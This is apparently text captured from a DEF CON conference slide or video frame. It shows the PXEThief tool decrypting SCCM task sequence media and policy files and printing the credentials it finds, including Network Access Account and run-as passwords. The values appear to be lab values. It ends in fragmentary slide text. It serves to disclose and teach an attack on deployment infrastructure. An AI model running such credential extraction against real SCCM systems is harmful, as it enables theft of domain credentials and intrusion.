 PS C:\POC> python.exe .\pxethief.py 4 .\Variables.dat .\Policy.xml a
PXETHIEF
[+] Attempting to decrypt encrypted Media File and Policy from full TS media...
[+] Media variables file to decrypt: .\Variables.dat
[+] Password provided: a
[+] Successfully Decrypted Policy ".\Policy.xml"!
[!] Successfully Decrypted TS_Sequence XML Blob in Task Sequence 'inst-JHB0000D'!
[+] Attempting to automatically identify credentials in Task Sequence 'inst-JHB0000D':
[!] Possible credential fields found!
In TS Step "Connect to Network Folder":
SMSConnectNetworkFolderAccount - CM19\lowpriv
SMSConnectNetworkFolderPassword - Password1!
In TS Step "Apply Windows Settings":
OSDRegisteredUserName - Administrator
OSDRandomAdminPassword - true
In TS Step "Run Command Line":
SMSTSRunCommandLineUserName - CM19\lowpriv
SMSTSRunCommandLineUserPassword - Password2!
[+] Extracting password from Decrypted Network Access Account Configuration
[!] Network Access Account Username: 'CM19\cmnaa'
[!] Network Access Account Password: 'Password1!'
N ®
DEFCON
DEFCON
DEF
D3F
C0N